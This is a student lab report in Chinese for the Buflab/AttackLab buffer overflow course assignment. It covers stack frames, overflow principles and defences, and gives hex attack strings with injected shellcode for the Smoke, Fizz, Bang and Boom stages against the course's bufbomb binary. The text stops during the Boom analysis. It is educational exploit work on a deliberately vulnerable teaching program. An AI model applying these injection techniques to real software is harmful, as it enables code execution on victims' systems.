

实验报告

实 验（四）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算机
学 号 1190201423
班 级 1903004
学 生 顾海耀
指 导 教 师 史先俊
实 验 地 点 G709
实 验 日 期 2021/4/28

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 5 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 5 -
第3章 各阶段漏洞攻击原理与方法 - 6 -
3.1 Smoke阶段1的攻击与分析 - 6 -
3.2 Fizz的攻击与分析 - 7 -
3.3 Bang的攻击与分析 - 8 -
3.4 Boom的攻击与分析 - 11 -
3.5 Nitro的攻击与分析 - 14 -
第4章 总结 - 20 -
4.1 请总结本次实验的收获 - 20 -
4.2 请给出对本次实验内容的建议 - 20 -
参考文献 - 21 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理;掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法;进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试。

1.2 实验环境与工具

1.2.1 硬件环境
X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境
Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟64位

1.2.3 开发工具
Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等。

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
请按照入栈顺序，写出C语言32位环境下的栈帧结构
请按照入栈顺序，写出C语言64位环境下的栈帧结构
请简述缓冲区溢出的原理及危害
请简述缓冲器溢出漏洞的攻击方法
请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）


2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）


2.3请简述缓冲区溢出的原理及危害（5分）
原理：通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，造成程序崩溃或使程序转而执行其它指令，以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。
危害：对越界的数组元素的写操作会破坏储存在栈中的状态信息，当程序使用这个被破坏的状态，试图重新加载寄存器或执行ret指令时，就会出现很严重的错误。缓冲区溢出的一个更加致命的使用就是让程序执行它本来不愿意执行的函数，这是一种最常见的网络攻击系统安全的方法。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
通常，输入给程序一个字符串，这个字符串包含一些可执行代码的字节编码，称为攻击代码，另外，还有一些字节会用一个指向攻击代码的指针覆盖返回地址。那么，执行ret指令的效果就是跳转到攻击代码。在一种攻击形式中，攻击代码会使用系统调用启动一个shell程序，给攻击者提供一组操作系统函数。在另一种攻击形式中，攻击代码会执行一些未授权的任务，修复对栈的破坏，然后第二次执行ret指令，（表面上）正常返回到调用者。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
栈随机化
栈随机化的思想使得栈的位置在程序每次运行时都有变化。因此，即使许多机器都运行相同的代码，它们的栈地址都是不同的。实现的方式是：程序开始时，在栈上分配一段0~n字节之间的随机大小的空间。
栈破坏检测
栈破坏检测的思想是在栈中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值，也称哨兵值，是在程序每次运行时随机产生的。在回复寄存器状态和从函数返回之前，程序检查这个金丝雀值是否被该函数的某个操作改变了。如果是的，那么程序异常终止。
限制可执行代码区域
这个方法是消除攻击者向系统插入可执行代码的能力。一种方法是限制哪些内存区域能够存放可执行代码。在典型的程序中，只有保护编译器产生的代码的那部分内存才需要是可执行的。其他部分可以被限制为只允许读和写。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
分析过程：
首先调用edb分析bufbomb，先看看getbuf函数：

可以发现buf缓冲区为0x28字节(40字节)，再加上返回地址的内存总共占据44字节，接下来看看smoke函数：

可以看到smoke的初始地址是0x08048bbb，可以把这个地址写在buf的最后就可以实现攻击，于是可以得到攻击字符串: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08



3.2 Fizz的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 c4 de 6c 64
分析过程：
继续来看fizz函数：

可以发现fizz函数读取了8字节读取了一个值val并且与cookie进行比较，于是fizz函数与上面的smoke函数之间的差别就是fizz读取了一个参数，于是在栈中相当于又开辟了8字节的空间来存储val的值，于是攻击字符串就很明显，修改smoke字符串的地址，再加上cookie的值即可：



3.3 Bang的攻击与分析
文本如下：c7 05 60 e1 04 08 c4 de 6c 64 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 31 68 55
分析过程：
首先看bang的反汇编代码：

可以看到bang函数首地址为：0x08048c39。并且我们发现bang函数调用了0x0804e158和0x0804e160的值，跳转过去，可以发现分别是cookie和global_value的值：
我们要做的就是让global_value的值变为cookie的值。于是可以写下面的汇编代码：


接下来再看看get_buf函数的缓冲区的首地址是什么：

于是就可以写出攻击字符串：



3.4 Boom的攻击与分析
文本如下：b8 c4 de 6c 64 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 c0 30 68 55 78 30 68 55
分析过程：
首先看test函数，比较cookie和getbuf函数的返回值，getbuf函数下一条指令地址为0x08048ca7：

在getbuf函数处设断点，得到getbuf运行前ebp的值为0x556831c0以及字符串首地址0x55683178：

编写汇编代码，先将 cookie 值以立即数的形式赋给返回值%eax，然后将调用 getbuf 后下一条语句入栈。
